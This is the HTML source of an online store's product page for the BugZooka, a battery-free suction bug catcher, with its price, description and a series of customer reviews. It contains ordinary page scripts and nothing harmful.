                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li> &nbsp;/ &nbsp;  <li><a href="/category/garden-tools-supplies">Tools &amp; Supplies</a></li>
  <li aria-current="page">BugZooka</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1830000_bugzooka_600x600.jpg" class="MagicZoom" id="zoom_2203" data-options="zoomPosition: inner" title="BugZooka">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1830000_bugzooka_600x600.jpg" alt="BugZooka" id="product_image-2203" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">BugZooka</h1>
                              <div> Catch Bugs Instantly and Safely for Identification and Monitoring </div>         
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star-half"></i>
                                               <span class="num-star-rating sr-only">4.6 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/2203/bugzooka-bug-catcher">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = 0.00;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1830000" />
                  <input type="hidden" name="prod_id" value="4896" />
                  <input type="hidden" name="cat_id4896" value="9" />
                        </form><!--end form3-->         <form name="product_form_4896" id="product_form_4896" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                BugZooka
                <div class="sku">SKU: 1830000</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$38.99
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_4896" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="4896" />
                    <input type="hidden" name="cat_id" value="9" />
                    <input type="hidden" name="sku" value="1830000" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_4896" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_4896" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_4896').submit(function() {
                                if ($('#recipient_mapping_4896').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_4896').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_4896').val() == '' && $('#recipient_mapping_ob_2203').val() != ''){
                                    $('#recipient_mapping_4896').val($('#recipient_mapping_ob_2203').val());
        }
                                if ($('#new_recipient_mapping_4896').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_4896').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_4896').val() == '' && $('#new_recipient_mapping_ob_2203').val() != ''){
                                    $('#new_recipient_mapping_4896').val($('#new_recipient_mapping_ob_2203').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1830001" />
                  <input type="hidden" name="prod_id" value="4897" />
                  <input type="hidden" name="cat_id4897" value="9" />
                        </form><!--end form3-->         <form name="product_form_4897" id="product_form_4897" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Replacement Catch Tube
                <div class="sku">SKU: 1830001</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$6.75
                                          </li>
                <li class="child-qty child-status iefix col-md-4 col-xs-5">Out of Stock</li>
</ul>
    <script type="text/javascript">
                            $('#product_form_4897').submit(function() {
                                if ($('#recipient_mapping_4897').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_4897').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_4897').val() == '' && $('#recipient_mapping_ob_2203').val() != ''){
                                    $('#recipient_mapping_4897').val($('#recipient_mapping_ob_2203').val());
        }
                                if ($('#new_recipient_mapping_4897').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_4897').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_4897').val() == '' && $('#new_recipient_mapping_ob_2203').val() != ''){
                                    $('#new_recipient_mapping_4897').val($('#new_recipient_mapping_ob_2203').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_2203" role="tab" data-toggle="tab">Description</a></li>
                                        <li role="presentation"><a href="#section7_tab_2203" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_2203'>          
              <p>The BugZooka is a great option for catching bugs safely. Use BugZooka to suck bugs into the removable catch tube with the simple press of a button.  The removable catch tube allows for safe study and identification of the insect, removal and release of the insect, or for disposal. <i>No batteries are needed.</i></p><p>Homeowners will find many uses for the BugZooka. This product is handy for removing annoying insects that have migrated into living spaces. Recommended for household use with Asian Ladybeetles, Brown Marmorated Stink Bugs, mosquitos, flies, cockroaches, and silverfish.</p><p><b>Kids love the BugZooka!</b> The easy-to-use, sturdy design makes it a fun, educational tool for use in any environment.</p><p>Researchers and collectors find the BugZooka to be an excellent choice for catching specimens.</p><p><i><b>What You Receive:</b></i><ul><li>Base Unit<li>Telescoping Extension Tube<li>Catch TubeWall Mount Storage Bracket<li>Use Instructions</ul></p>              <p><b>Suggested Uses: </b>Catch insects so that you can:<div><div><ul><li>Identify</li><li>Monitor</li><li>Study</li><li>Remove</li><li>Relocate</li><li>Collect</li><li>Educate</li></ul></div></div></p>       
                             </div>
                                                                                  <div role="tabpanel" class="tab-pane" id="section7_tab_2203">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/bugzooka-bug-catcher/bugzooka-bug-catcher">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Works great! </strong></div>
         <div class="rev-info">May 28, 2024&nbsp;&nbsp;|&nbsp;&nbsp;By Celeste Headlee</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">We've bought several different bug grabbers over the years and this is one of the best. You do have to get kind of close to the bug, which is the only drawback if it's a flying pest, but it's very effective. I bought two. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Needed replacement parts</strong></div>
         <div class="rev-info">Oct  2, 2023&nbsp;&nbsp;|&nbsp;&nbsp;By Margit Crowell </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I already owned the BugZooka was needed replacement parts. Was so happy to find that Arbico carried them, one of the very few places that does, apparently. Prices were reasonable, shipping was super-fast, great follow-up service! Thank you.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Sufficient </strong></div>
         <div class="rev-info">Jul 31, 2023&nbsp;&nbsp;|&nbsp;&nbsp;By David </div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">The tube isn't a perfect fit and needs a ton of pressure just to get it on the telescoped tube sufficiently. Even though I can't get to slide on flush it's so tight it's not moving. Suction is great. The flap are silicon and pliable yet seem to work so far. I'm sure it's fine but miss the hard plastic flaps. I have an early model zookah. Maybe these replacements are better for later day versions if they were changed. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>It works!</strong></div>
         <div class="rev-info">Jun 21, 2023&nbsp;&nbsp;|&nbsp;&nbsp;By Dorothy</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">We get some moths, flys, spiders in the house. Worked well. The captured are shocked when in the tube... but are alive when we set them free. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Underwhelming and disappointing</strong></div>
         <div class="rev-info">Aug  4, 2022&nbsp;&nbsp;|&nbsp;&nbsp;By Jonathan Wiegraffe</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">Doesn't work as well as expected. Took many attempts to suck up a bug. Eventually I got it. Maybe I need more practice. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Terrific</strong></div>
         <div class="rev-info">Apr 29, 2022&nbsp;&nbsp;|&nbsp;&nbsp;By M Hi</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Love the bugzooka, no batteries, no mess, fun!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Bugzooka!</strong></div>
         <div class="rev-info">Oct 20, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By Sherri Williams</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">This is a great tool in the war against stink bugs!  It was delivered quickly and as described by the seller </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Good</strong></div>
         <div class="rev-info">Jun 27, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By Keith F Sexton</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Cool gadget, but it limited in size, I can't get the huge roaches or waterbugs with. No returns on this Arbico site, but they were still helpful in directing me to manufacture, No Returns is clearly stated on site for this product. If you got small bugs it works like a charm, just gotta sneak up on the house flys though. Great product!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>The Bugzooka is AMAZING!</strong></div>
         <div class="rev-info">Apr  5, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By Diana L Brooks</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I've had my Bugzooka for several years now. Unfortunately, the end of it was broken. Arbico Organics carries it at a very reasonable price. Now I can get back to trapping the stink bugs that overwhelm us every year.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>I love my BugZooka</strong></div>
         <div class="rev-info">Dec  3, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Art Goodtimes</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I have two myself and have given three as gifts. An essential household item, in my opinion.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>All Issues Resolved</strong></div>
         <div class="rev-info">Nov 11, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Art Goodtimes</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Some miscommunications on my part led to a delayed response, noted in an earlier review, but eventually the good folks at Arbico's made everything right and I just ordered another unit for friends (have two now, myself). This is something every home should have. Forget poisons or violating the principle of Ahimsa. Just suck up spiders and other unwelcome insects and let them go outside. A fabulous tool!!!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>BUGZOOKA SUCCESS</strong></div>
         <div class="rev-info">Oct 24, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By PETER SPINNER</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I must be one of the original Bugzooka users - I've seen at least three variations in the model. I have used it for years to capture insects to view under a microscope and show fourth and fifth graders the pictures. We have used it in summer science camp for the kids to catch things. One kid even got one for Christmas based on his enthusiasm. I suggest you list your product in the educational science catalogs for kids - bet you'll sell a few! I also suggest you contact entomological societies and biology teachers at all levels. It works great!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Still Waiting for Replacement of Defective Part</strong></div>
         <div class="rev-info">Oct 15, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Art Goodtimes</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                            
                    
            	<i class="far fa-star"></i>
                                    </div>
         <div class="rev-comments">A wonderful product. I was trying to obtain a second backup (I have two already) but I'm into my third month and repeated emails and phone calls trying to get a defective part replaced on this order  through Arbico. Previous orders through Amazon went without a hitch.</div>
                    <div class='content_box'>Owner Response: Hi Art. Glad the Bugzooka is in your arsenal! I can see you have been working with Customer Service on this issue, so they will follow up with you. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>A must have gardening tool!</strong></div>
         <div class="rev-info">Sep  1, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Uchiyama Akemi</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">BUGZOOKA!. You may think this is a toy but it will become your favorite tool to rid your garden of  insects that are harmful to your plants. Great design. Works like a vacuum cleaner and it does not need batteries nor electricity. Ingenious! The opening is approx. 1/2" x 1" hinged slot so it does have some limitations. You'll have to catch those grasshoppers in their adolescent stage while they are small. 5 stars rating from me!</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>STINK BUGS BEWARE !!</strong></div>
         <div class="rev-info">Jul  1, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Barbara Ann Henry</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I discovered these about 15 years ago and have gone through several (tells you how many stinkbugs are in my area, ugh).  This is the best invention ever created to handle pesky critters you don't want to touch.  Easy to use and clean and the extra "trap" is a welcome addition. After heavy use over many years they do get a bit tired but are so worth it.  I've already  turned on about 8 people to this gadget and they loved it as well..</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Bugzooka</strong></div>
         <div class="rev-info">Jun 24, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Chris</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I don't know how I made it without Bugzooka ! No Batteries to content with and it works like a dream. We have so many stink bugs and it is the perfect solution. I have used it for several years now.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Bugzooka is awesome</strong></div>
         <div class="rev-info">Aug 16, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Michael M Moran</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I have one for upstairs and one for downstairs. Love this thing, and have given it to family members for their houses. Spiders and moths are easy to get. The best challenge is sneaking up on houseflies. You move the mouth of the Bugzooka up slowly until you are 1/4" from the fly, so they think it's not a threat, and then suddenly they're wondering, what the heck just happened. Beats making fly smudges on the walls.</div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/active-eye-illuminated-microscope-100x/" title="Active Eye Microscope 100X"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/2000205_active_eye_microscope_100x_300x300.jpg" alt="Active Eye Microscope 100X" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/active-eye-illuminated-microscope-100x/">Active Eye Microscope 100X</a></div>
                <div class='price'>
                                    $21.99
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/eco-1-garden-spray-insecticide-fungicide/" title="Eco-1&reg; Garden Spray"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458136_eco-1_garden_spray_rtu_300x300.jpg" alt="Eco-1&reg; Garden Spray" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/eco-1-garden-spray-insecticide-fungicide/">Eco-1&reg; Garden Spray</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $16.99&ndash;$39.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/amazing-doctor-zymes-eliminator/" title="The Amazing Doctor Zymes Eliminator"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1459200_dr_zymes_eliminator_300x300-C.jpg" alt="The Amazing Doctor Zymes Eliminator" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/amazing-doctor-zymes-eliminator/">The Amazing Doctor Zymes Eliminator</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $15.82&ndash;$5,106.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/green-sticky-traps-pest-wizard/" title="Green Sticky Traps, 4 Pk"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1254250_green_sticky_traps_300x300.jpg" alt="Green Sticky Traps, 4 Pk" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/green-sticky-traps-pest-wizard/">Green Sticky Traps, 4 Pk</a></div>
                <div class='price'>
                                    $6.99
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/bug-blaster/" title="Bug Blaster&trade;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1452530_bug_blaster_300x300-C.jpg" alt="Bug Blaster&trade;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/bug-blaster/">Bug Blaster&trade;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                     
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	    	     	 	 	 	 		 	    	     	 	      
     
    
       
          $12.99&ndash;$24.95    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/harris-spider-traps/" title="Harris&reg; Spider Traps"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1280210_harris_spider_traps_300x300.jpg" alt="Harris&reg; Spider Traps" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/harris-spider-traps/">Harris&reg; Spider Traps</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $5.99    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  


</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}
